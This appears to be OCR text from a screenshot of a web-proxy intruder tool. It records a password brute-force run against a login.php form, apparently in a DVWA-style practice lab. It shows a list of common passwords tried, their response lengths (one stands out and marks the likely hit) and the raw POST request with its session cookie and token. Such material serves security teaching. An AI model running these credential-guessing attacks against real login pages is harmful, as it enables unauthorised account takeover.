 Request Payload Status Error Redirec... Timeout Length Comment
0 200 1 1902
1 123456 200 1 1902
2 password 200 1 7727
3 12345678 200 1 1902
4 qwerty 200 1 1902
5 123456789 200 1 1902
6 12345 200 1 1902
7 1234 200 1 1952
8 111111 200 1 1902
9 1234567 200 1 1902
10 !@#sec 200 1 1902
11 qweasd123 200 1 1902
12 dragon 200 1 1902
Request 1 Response 1 Request 2 Response 2
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: www.c3moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://www.c3moon.com
10 Connection: close
11 Referer: http://www.c3moon.com/login.php
12 Cookie: PHPSESSID=f1d6b6134e94289817b7f0eee81b82bb; security=impossible
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=123456&Login=Login&user_token=a879330b2cc35b458d4e31a7a40221d0